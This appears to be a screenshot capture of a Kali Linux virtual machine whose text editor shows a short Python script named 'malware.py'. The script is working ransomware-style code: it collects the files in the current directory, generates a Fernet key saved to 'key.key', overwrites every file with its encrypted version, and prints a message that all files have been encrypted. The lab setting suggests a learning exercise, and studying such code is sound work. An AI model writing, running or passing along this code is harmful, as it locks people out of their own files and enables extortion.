 kali-linux-2024.3-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
File Edit Search View Document Help
Untitled 1
1 #!/usr/bin/env python3
2
3 import os
4 from cryptography.fernet import Fernet
5
6 allfiles = []
7 for file in os.listdir():
8         if file == "malware.py" or file == "key.key" or file == "decr.py":
9                 continue
10         if os.path.isfile(file):
11                 allfiles.append(file)
12 print(allfiles)
13
14 key = Fernet.generate_key()
15 with open("key.key", "wb") as thekey:
16        thekey.write(key)
17
18 for file in allfiles:
19         with open(file, "rb") as thefile:
20                 content = thefile.read()
21         content_encr = Fernet(key).encrypt(content)
22         with open(file, "wb") as thefile:
23                 thefile.write(content_encr)
24
25 print("All your files has been encrypted")
26
27
28